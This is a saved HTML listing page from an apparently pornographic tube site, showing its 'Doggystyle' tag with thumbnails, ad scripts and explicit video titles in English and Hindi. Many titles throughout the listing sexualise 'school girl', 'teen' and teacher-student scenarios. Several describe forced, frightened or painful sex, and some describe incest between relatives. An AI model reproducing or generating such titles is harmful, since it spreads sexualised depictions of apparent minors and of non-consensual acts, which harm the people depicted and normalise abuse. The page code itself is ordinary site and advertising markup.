

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hottamilporn.com/tags/doggystyle/
body_size: 10318
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Doggystyle Videos - HotTamilPorn.com</title>
    <link rel="canonical" href="http://hottamilporn.com/tags/doggystyle//">
    <link href="http://hottamilporn.com/tags/doggystyle//2/" rel="next">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/hottamilporn_logo.png" alt="Hot Tamil Porn"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/popular-hot-tamil-porn/" target="_self"><i class="fa fa-calendar-check-o"></i> Popular Hot Tamil Porn</a></li>
                    <li><a href="/latest-hot-tamil-sex/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Hot Tamil Sex</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Hot Tamil Porn...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>Doggystyle Videos</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/kavita-sharma-first-time-anal-sex-fuck-school-girl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/548_try.jpg" alt="Kavita Sharma first time Anal sex fuck school girl Indian Desi teen sexy try teacher and student">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Kavita Sharma first time Anal sex fuck school girl Indian Desi teen sexy try teacher and student</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 80%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 18:46</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/lock-down-choda-in-night-after-going-down-to-his-girlfriend-apos-s/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/717_night-his.jpg" alt="Lock down Choda in the night after going down to his girlfriend&apos;s house&period;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Lock down Choda in the night after going down to his girlfriend&apos;s house&period;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/girlfriend-and-boyfriend-fucking-in-friends-room-teen/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/771_room.jpg" alt="girlfriend and boyfriend fucking in friends room teen girl pussy indian desi sex school girl">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> girlfriend and boyfriend fucking in friends room teen girl pussy indian desi sex school girl</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:01</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-girl-fucked-by-her-would-be-husband-hindi/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/661_girl-would-.jpg" alt="Indian Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:38</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13302/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/744_-.jpg" alt="एसा चुत पहिले नहि देखा होगा निशा छोरी गांव की अपनी गर्लफ्रेंड को स्कूल लेजाने के बहाने गर्लफ्रेंड पहुँची  रूम फिर  हुयी कुछ येसी">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> एसा चुत पहिले नहि देखा होगा निशा छोरी गांव की अपनी गर्लफ्रेंड को स्कूल लेजाने के बहाने गर्लफ्रेंड पहुँची  रूम फिर  हुयी कुछ येसी</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 15:43</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13097/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/541_-.jpg" alt="बड़ी बुआ की  ताबड़तोड़ दर्दनाक चुदाई जब फूफा जी ऑफिस गए XXX Aunt Fuck">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> बड़ी बुआ की  ताबड़तोड़ दर्दनाक चुदाई जब फूफा जी ऑफिस गए XXX Aunt Fuck</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 50%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:27</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13224/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/667.jpg" alt="अरे भेनचोद छोड़ दे मुझे गांड फाड़ के हे हटेगा मेरी">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> अरे भेनचोद छोड़ दे मुझे गांड फाड़ के हे हटेगा मेरी</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 27:43</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/best-ever-fuck-my-mom-big-boobs-best-friend-when-her/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/737_ever-big-friend.jpg" alt="Best Ever Fuck My Mom Big Boobs Best Friend When Her Husband Go Out For Work">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Best Ever Fuck My Mom Big Boobs Best Friend When Her Husband Go Out For Work</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:51</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13301/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/742_-.jpg" alt="उसके चुत मे लंड डाला तो ओ उठ गई ओर चिलाई आ बोलके">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> उसके चुत मे लंड डाला तो ओ उठ गई ओर चिलाई आ बोलके</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/ever-best-quick-daily-fuck/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/637_-daily-fuck.jpg" alt="Ever best quick daily fuck">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Ever best quick daily fuck</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 50%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:32</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-babhi-vimala-sex-with-neighbor/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/22/963_Indian.jpg" alt="Indian babhi vimala sex with neighbor">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian babhi vimala sex with neighbor</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/painful-anal-with-my-friend-apos-s-indian-wife-excl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/508_apos.jpg" alt="PAINFUL ANAL WITH MY FRIEND&apos;S INDIAN WIFE &excl; - SHE SCARED &excl;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> PAINFUL ANAL WITH MY FRIEND&apos;S INDIAN WIFE &excl; - SHE SCARED &excl;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 15:37</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/swathi-naidu-hot-videos/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/11/859_hot.jpg" alt="swathi naidu hot videos">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> swathi naidu hot videos</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 33%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:51</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13272/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/714.jpg" alt="नई नवेली पड़ोसन भाभी को  घर मे बुलाकर जबरदस्ती चोदा">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> नई नवेली पड़ोसन भाभी को  घर मे बुलाकर जबरदस्ती चोदा</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:50</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/i-fucked-blindfolded-woman-in-the-asshole-excl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/682_fucked-in.jpg" alt="I FUCKED BLINDFOLDED WOMAN IN THE ASSHOLE &excl;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> I FUCKED BLINDFOLDED WOMAN IN THE ASSHOLE &excl;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:01</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/first-time-anal-sex-girlfriend-with-boyfriend-indian/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/604_with.jpg" alt="First time Anal sex girlfriend  with boyfriend Indian Desi">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> First time Anal sex girlfriend  with boyfriend Indian Desi</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 16:29</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/fuck-my-real-indian-maid-in-sexy-outfit-when-wife-go/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/591_-in-sexy.jpg" alt="Fuck My Real Indian Maid In Sexy Outfit When Wife Go Market">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Fuck My Real Indian Maid In Sexy Outfit When Wife Go Market</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:54</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13059/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/504_--.jpg" alt="गांव की लड़की की गाड़ मारी मज़ा बोली मेरे गाड़ जोर से मत डालो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> गांव की लड़की की गाड़ मारी मज़ा बोली मेरे गाड़ जोर से मत डालो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:57</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-hot-n-smart-bhabhi-having-sex-with-her-boss/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/715_excl.jpg" alt="Indian hot n smart Bhabhi having sex with her boss for promotion&excl; Hot webseries sex&period;&period;Final part">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian hot n smart Bhabhi having sex with her boss for promotion&excl; Hot webseries sex&period;&period;Final part</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:01</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13102/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/546.jpg" alt="भाभी ने अपने देवर से अपनी चूत छुड़ावै और फुल माज़ी की सेक्सी बटीं की">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> भाभी ने अपने देवर से अपनी चूत छुड़ावै और फुल माज़ी की सेक्सी बटीं की</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13101/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/545_-.jpg" alt="बहन नहाने गईं भाई ने बाथरूम में चोद गाड़ में डाल क्लियर आवाज में">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> बहन नहाने गईं भाई ने बाथरूम में चोद गाड़ में डाल क्लियर आवाज में</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:44</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13284/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/726_-.jpg" alt="देसी भाभी की विदेशी चुदाई ।">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> देसी भाभी की विदेशी चुदाई ।</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 19:55</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/newly-married-indian-bhabhi-strips-her-salwar-and-loses/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/553_and-ji.jpg" alt="Newly married Indian bhabhi strips her salwar and loses her virginity with devar ji">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Newly married Indian bhabhi strips her salwar and loses her virginity with devar ji</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:48</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/delhi-school-girl-sex-with-teacher-home-fucking-indian/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/673_delhi-home.jpg" alt="Delhi school girl sex with teacher home fucking indian desi">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Delhi school girl sex with teacher home fucking indian desi</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:51</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/neighbour-beauty1/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/19/240_Neighbour.jpg" alt="Neighbour Beauty1">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Neighbour Beauty1</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-high-profile-escort-women-with-client/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/23/192_client.jpg" alt="Mallu High Profile escort women with client">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Mallu High Profile escort women with client</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:29</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/young-couple-share-passionate-sextape-with-public/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/509_young-pure.jpg" alt="Young couple share passionate sextape with the public - love of pure real sex POV Indian">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Young couple share passionate sextape with the public - love of pure real sex POV Indian</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 21:04</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/abbaa-eam-dengudu/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/18/433_Abbaa_eam_.jpg" alt="Abbaa eam dengudu..">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Abbaa eam dengudu..</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
